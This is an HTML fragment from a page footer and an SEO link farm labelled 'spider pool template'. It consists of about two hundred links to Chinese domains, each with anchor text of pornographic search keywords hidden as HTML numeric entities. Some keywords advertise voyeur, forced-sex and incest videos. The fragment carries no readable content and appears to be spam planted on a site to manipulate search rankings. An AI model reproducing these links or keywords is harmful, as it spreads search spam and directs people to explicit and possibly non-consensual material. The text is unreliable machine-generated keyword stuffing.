9;&#x39;&#x31;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.tj2car.cn/">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x9891;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x9752;&#x9752;&#x8349;&#x514D;&#x8D39;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7C;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x39;&#x39;</a>
<a href="http://www.hz1390.cn/">&#x7CBE;&#x54C1;&#x4E9A;&#x5DDE;&#x6027;&#x7231;&#x7C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AD6;&#x5993;&#x7C;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5927;&#x9999;&#x8549;&#x7C;&#x7CBE;&#x54C1;&#x5F71;&#x9662;&#x4EBA;&#x59BB;&#x7C;&#x7CBE;&#x54C1;&#x5466;&#x5466;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7C;&#x7CBE;&#x54C1;&#x91CD;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4EBA;&#x59BB;&#x7C;&#x4E5D;&#x4E00;&#x798F;&#x5229;&#x514D;&#x8D39;&#x793E;&#x533A;&#x7C;&#x4E5D;&#x4E00;&#x798F;&#x5229;&#x533A;&#x7C;&#x4E5D;&#x4E00;&#x798F;&#x5229;&#x4E09;&#x7EA7;&#x7C;&#x4E5D;&#x4E00;&#x798F;&#x5229;&#x793E;</a>
</div>
</div>

</footer>

主站蜘蛛池模板：
<a href="http://www.u6978.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://www.zxngd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.xgl18.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7396;&#x7396;&#x7396;&#x5728;</a>|
<a href="http://www.penman.cn" target="_blank">&#x7C89;&#x5AE9;&#x9992;&#x5934;&#x4E00;&#x7EBF;91</a>|
<a href="http://www.lfcits.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x798F;&#x5229;</a>|
<a href="http://www.pqhdldk.cn" target="_blank">91&#x5E72;&#x903C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hunqian.com.cn" target="_blank">97&#x97E9;&#x5267;&#x7F51;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.studiowilliam.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E03;</a>|
<a href="http://www.kaiyuanbishuiwan.cn" target="_blank">&#x65E5;&#x672C;&#x52A8;&#x4F5C;&#x7247;&#x5427;</a>|
<a href="http://www.twglgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.rlrfw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x63A8;&#x8350;</a>|
<a href="http://www.mpoi.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lifedr.com.cn" target="_blank">91&#x723D;&#x723D;&#x723D;&#x5E72;</a>|
<a href="http://www.100sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x53CA;&#x7247;</a>|
<a href="http://www.t7163.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://www.skyes.cn" target="_blank">&#x4E45;&#x4E45;&#x8C46;&#x82B1;&#x798F;&#x5229;</a>|
<a href="http://www.bodycomfort.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x64CD;91</a>|
<a href="http://www.wishflag.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.k3553.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.onemarket.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.wbxk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://www.beigaoren.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cheeser.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://www.lolose.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x4E00;&#x533A;</a>|
<a href="http://www.sltool.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.sbuvf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.fhphoto.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.hxdbtz.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;</a>|
<a href="http://www.kj98.cn" target="_blank">&#x5077;&#x62CD;&#x81EA;&#x62CD;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.esslfw.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x798F;&#x5229;</a>|
<a href="http://www.lmydj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x8C46;&#x82B1;</a>|
<a href="http://www.sproutworks.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.mhriifp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x6599;&#x89C6;&#x9891;</a>|
<a href="http://www.sz9278.cn" target="_blank">91&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.cn173.cn" target="_blank">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.aqxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.0csk4k.cn" target="_blank">&#x5348;&#x591C;&#x5A77;&#x5A77;</a>|
<a href="http://www.puzzlemachine.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.wz315.net.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7B2C;&#x4E03;&#x7AD9;</a>|
<a href="http://www.6chuanqi.cn" target="_blank">91&#x81EA;&#x556A;&#x533A;</a>|
<a href="http://www.adevinta.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.9ns.com.cn" target="_blank">&#x5F3A;&#x5E72;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jxsjsw.cn" target="_blank">91&#x8304;&#x5B50;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.365i8.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.spsqgj.cn" target="_blank">&#x65E0;&#x7801;&#x767D;&#x4E1D;&#x5F3A;&#x884C;&#x514D;&#x8D39;</a>|
<a href="http://www.pwfm.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;97</a>|
<a href="http://www.naipu1688.cn" target="_blank">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://www.7d3c0au.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4F26;&#x4ED4;</a>|
<a href="http://www.jfhg88045.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x5C0F;&#x5BFC;&#x822A;</a>|
<a href="http://www.frojdfd.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5927;&#x7247;</a>|
<a href="http://www.ihcs.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;123&#x533A;</a>|
<a href="http://www.dgfuda2007.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;</a>|
<a href="http://www.aqbook.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.fpuk.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.sfyj2008.cn" target="_blank">91&#x5E72;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;</a>|
<a href="http://www.x2z.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.chongqinglaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.tiesong.cn" target="_blank">&#x6700;&#x65B0;&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnsfp.cn" target="_blank">&#x4E94;&#x6708;&#x4EAD;&#x4EAD;&#x4E01;&#x9999;&#x64AD;</a>|
<a href="http://www.xnwtfuz.cn" target="_blank">91n&#x65E0;&#x9700;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.fhmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://www.ib38.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.dudk.cn" target="_blank">91&#x719F;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://www.cnadv.cn" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5927;&#x7247;</a>|
<a href="http://www.pbdp.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.meecall.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>|
<a href="http://www.ngva.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://www.gsdxedu.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;0</a>|
<a href="http://www.qianzhuai.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.yjzkw.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x7F51;</a>|
<a href="http://www.bizhifeng.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x4EBA;&#x5996;</a>|
<a href="http://www.xupz.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5B55;&#x5987;</a>|
<a href="http://www.openproject.org.cn" target="_blank">&#x5B55;&#x5987;AV&#x65E0;&#x7801;</a>|
<a href="http://www.btservice.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://www.75283gip.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.www979vvcom.cn" target="_blank">&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bn9h0.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.xuexijiaoliu.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;</a>|
<a href="http://www.qszop4.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9875;</a>|
<a href="http://www.qaouxzsi.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>|
<a href="http://www.xhhsmrx.cn" target="_blank">91&#x53C9;&#x53C9;</a>|
<a href="http://www.zfscm.cn" target="_blank">91&#x65E5;&#x65E5;&#x64CD;</a>|
<a href="http://www.lramwun.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.jn114.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x64CD;&#x55B7;&#x55B7;</a>|
<a href="http://www.wuhanty.net.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5BFC;&#x822A;</a>|
<a href="http://www.jingxiangfeng.cn" target="_blank">51&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://www.liulangz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E09;&#x7EA7;</a>|
<a href="http://www.scawaii.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x89C6;&#x9891;</a>|
<a href="http://www.m2qsk.cn" target="_blank">&#x7CBE;&#x54C1;&#x56DB;&#x864E;91av</a>|
<a href="http://www.ifeg.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://www.smswap.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x62F3;&#x4EA4;</a>|
<a href="http://www.whsratc.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x8F6E;</a>|
<a href="http://www.xmcpg.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.haowuxian.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.livinglibations.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.stockmail.net.cn" target="_blank">&#x518D;&#x7EBF;&#x64CD;&#x78B0;</a>|
<a href="http://www.odlfx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6319;&#x4EA4;&#x65E5;&#x672C;&#x5C11;&#x5987;</a>|
<a href="http://www.cdfang.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E94;&#x6708;&#x82B1;&#x5A77;&#x5A77;</a>|
<a href="http://www.dczhongyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x70AE;&#x673A;&#x89C6;&#x9891;</a>|
<a href="http://www.11g97s.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://www.fsfuwei.com.cn" target="_blank">&#x9752;&#x8349;&#x5F71;&#x9662;</a>|
<a href="http://www.guangdongzikao.com.cn" target="_blank">&#x6DF1;&#x591C;&#x6BDB;&#x7247;&#x5F71;&#x9662;</a>|
<a href="http://www.sodev.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x5A6C;&#x7247;</a>|
<a href="http://www.dghoney.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x5403;&#x74DC;</a>|
<a href="http://www.prokan.com.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;</a>|
<a href="http://www.5baiwan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x8272;&#x65E5;&#x672C;&#x7CBE;&#x54C1;</a>|
<a href="http://www.ningguilai.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zzrunjia.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x81C0;&#x65E0;&#x7801;</a>|
<a href="http://www.shilith.cn" target="_blank">&#x8DEA;&#x6C42;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.d582.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://www.nurislam.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.qdzpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x771F;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.edau.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://www.ducj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.lc17.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mingxing8.cn" target="_blank">&#x5348;&#x591C;91&#x7F51;</a>|
<a href="http://www.3ksh.cn" target="_blank">&#x514D;&#x8D39;&#x64CD;&#x78B0;</a>|
<a href="http://www.studyweb.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E0D;&#x5361;</a>|
<a href="http://www.fortunegroup.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.ouhaitrade.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://www.empowerlearning.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hwhntjg.cn" target="_blank">&#x9752;&#x9752;&#x64CD;91</a>|
<a href="http://www.chuasu.cn" target="_blank">91&#x8349;&#x903C;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fax888.cn" target="_blank">&#x9752;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.uc913.cn" target="_blank">&#x4F0A;&#x4EBA;&#x9EC4;&#x7247;&#x5F71;&#x9662;</a>|
<a href="http://www.letlet.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x6DF1;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.suanche.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://www.wsud.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x7535;&#x5F71;</a>|
<a href="http://www.weimiaoseo.cn" target="_blank">&#x7CBE;&#x4E1C;&#x4F20;&#x5A92;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.hzsdjx.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x5E26;&#x9EC4;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.hggoto.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x89C6;&#x9891;</a>|
<a href="http://www.d9s1kev.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.jadecat.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;99</a>|
<a href="http://www.visualmaker.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.kongkongwang.cn" target="_blank">91&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x64CD;</a>|
<a href="http://www.sanxiangfenliqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hpyww.cn" target="_blank">91&#x5728;&#x7EBF;&#x8D85;&#x78B0;</a>|
<a href="http://www.zaweiwae.cn" target="_blank">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.fenquanbaowenban.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://www.ezdg.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x76F4;&#x64AD;</a>|
<a href="http://www.3dsolution.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://www.btqbeer.cn" target="_blank">91&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x5165;&#x53E3;</a>|
<a href="http://www.zsmvlmg.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.helppoint.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8349;</a>|
<a href="http://www.nxc8t.cn" target="_blank">&#x4E09;&#x7EA7;A&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.inmeeting.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;42&#x9875;</a>|
<a href="http://www.gangguancn.org.cn" target="_blank">&#x9752;&#x8349;&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.jdxg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://www.kartoon.com.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x7F51;</a>|
<a href="http://www.shipindaohang.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.nmnlxlo.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x8279;</a>|
<a href="http://www.xinwenzaixian.cn" target="_blank">&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7248;</a>|
<a href="http://www.nt71f6.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x516D;&#x533A;</a>|
<a href="http://www.zcxf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x65E5;&#x65E5;</a>|
<a href="http://www.engbers.com.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.haguang.cn" target="_blank">&#x4E45;&#x8349;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.2renti.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.bcknw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x8BED;&#x7248;</a>|
<a href="http://www.coplo.cn" target="_blank">91&#x9999;&#x8549;&#x89C6;&#x9891;&#x6C61;&#x6C61;</a>|
<a href="http://www.yisumei.cn" target="_blank">&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://www.hyzbz.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.guanjiafw.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bravilor.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E13;&#x533A;</a>|
<a href="http://www.tflltpl.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://www.cqbjz.com.cn" target="_blank">&#x9EC4;&#x70B9;www</a>|
<a href="http://www.lecen.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.jfhgolf.cn" target="_blank">91&#x5F71;&#x89C6;&#x7F51;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.k2877.cn" target="_blank">&#x5348;&#x591C;aa</a>|
<a href="http://www.rutraffic.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://www.zuizhe.cn" target="_blank">91&#x514D;&#x8D39;&#x8D85;&#x9E4F;</a>|
<a href="http://www.shijiazhuangxg.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x9EC4;&#x7247;</a>|
<a href="http://www.yfgta.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x8BD5;&#x770B;</a>|
<a href="http://www.googlepack.cn" target="_blank">&#x6B27;&#x7F8E;aa</a>|
<a href="http://www.olqkj.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.guojinengyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.okwholesalewatches.cn" target="_blank">&#x9EC4;&#x9EC4;&#x8272;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.teaschool.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://www.84sb.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.pbdp.com.cn" target="_blank">&#x767D;&#x4E1D;&#x6C61;&#x6C61;</a>|
<a href="http://www.vsqpjk.cn" target="_blank">&#x6B27;&#x6D32;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://www.szftd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.xinmingyixiao.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.bhrw.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5B55;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.mivts.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;</a>|
<a href="http://www.hslb.com.cn" target="_blank">91&#x8D44;&#x6E90;&#x7F51;</a>|
<a href="http://www.fstu.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://www.mingliuzi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.qbhs.com.cn" target="_blank">&#x719F;&#x5973;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.heba.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;</a>|
<a href="http://www.universallink.com.cn" target="_blank">91&#x8D77;&#x78B0;&#x7F51;</a>|
<a href="http://www.nzlw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x73A9;</a>|
<a href="http://www.t1ssw2.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.jeffone.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x8D44;</a>|
<a href="http://www.geowhy.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
